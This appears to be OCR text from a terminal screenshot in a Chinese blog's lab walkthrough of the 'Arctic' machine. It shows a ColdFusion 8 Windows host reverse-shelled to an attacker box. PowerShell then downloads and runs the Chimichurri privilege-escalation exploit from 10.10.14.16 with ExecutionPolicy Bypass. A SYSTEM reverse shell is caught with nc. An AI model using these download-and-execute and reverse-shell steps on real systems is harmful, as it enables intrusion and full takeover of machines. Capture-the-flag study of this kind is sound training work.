 root@dayukali: ~/Desktop/dayuArctic
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@dayukali: ~/Deskt... × root@dayukali: ~/Deskt... × root@dayukali: ~/Deskt... ×
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.11] 50475
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>cd ..
cd ..
C:\ColdFusion8\runtime>cd ..
cd ..
C:\ColdFusion8>echo $webclient = New-Object System.Net.WebClient >>dayushell.ps1
echo $webclient = New-Object System.Net.WebClient >>dayushell.ps1
C:\ColdFusion8>echo $url = "http://10.10.14.16/Chimichurri.exe" >>dayushell.ps1
echo $url = "http://10.10.14.16/Chimichurri.exe" >>dayushell.ps1
C:\ColdFusion8>echo $file = "exploit.exe" >>dayushell.ps1
echo $file = "exploit.exe" >>dayushell.ps1
C:\ColdFusion8>echo $webclient.DownloadFile($url,$file) >>dayushell.ps1
echo $webclient.DownloadFile($url,$file) >>dayushell.ps1
C:\ColdFusion8>type dayushell.ps1
type dayushell.ps1
$webclient = New-Object System.Net.WebClient
$url = "http://10.10.14.16/Chimichurri.exe"
$file = "exploit.exe"
$webclient.DownloadFile($url,$file)
C:\ColdFusion8>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -N
oProfile -File dayushell.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File
dayushell.ps1
C:\ColdFusion8>exploit 10.10.14.16 443
exploit 10.10.14.16 443
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->
Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichur
ri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry val
ues...<BR>
C:\ColdFusion8>
root@dayukali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@dayukali:~# nc -vlp 443
listening on [any] 443 ...
10.10.10.11: inverse host lookup failed: Unknown host
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.11] 50486
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8>whoami
whoami
nt authority\system
C:\ColdFusion8>
dayu
#!
restart-vm
tools
#!
mount-
shared-
folders
dayuArct
大余安全
https://blog.csdn.net/qq_34801745